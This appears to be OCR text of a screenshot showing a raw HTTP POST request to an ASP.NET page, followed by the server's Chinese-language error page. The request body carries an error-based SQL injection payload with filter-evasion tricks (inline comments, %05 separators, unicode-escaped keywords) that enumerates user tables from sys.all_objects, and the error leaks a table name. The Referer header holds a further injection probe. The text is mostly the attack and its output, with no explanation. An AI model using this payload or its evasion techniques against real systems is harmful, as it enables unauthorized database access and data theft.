 Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: /1.aspx?id=1%20(db_name())%3E1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: SESSIONID=
de339c71-1a1e-4db0-9dfd-5725b9c522b3.iw0kmQZz-Ok8FlzFssmxFXtkyF0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 185
id=2
%05AND%05/*!*/+(se%u006cect/*!*/top/*!*/1/*!*/name/*!*/%u0066rom/*!*/a999.+sys.+
all_objects/*!*/%05where%05/*!*/type%05=%05'U'/*!*/%05AND%05/*!*/is_ms_shipped%0
5=%050)>0
在将 nvarchar 值 'a999' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'a999' 转换成数据类型 int 时失败。
源错误:
只有在调试模式下进行编译时，生成此未处理异常的源代码才会显示出来。若要启用此功能，请执行以下步
1. 在产生错误的文件的顶部添加一条“Debug=true”指令。例如:
<%@ Page Language="C#" Debug="true" %>
或:
2. 将以下的节添加到应用程序的配置文件中:
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
请注意，第二个步骤将使给定应用程序中的所有文件在调试模式下进行编译；第一个步骤仅使该特定文件在
重要事项: 以调试模式运行应用程序一定会产生内存/性能系统开销。在部署到生产方案之前，应确保应用程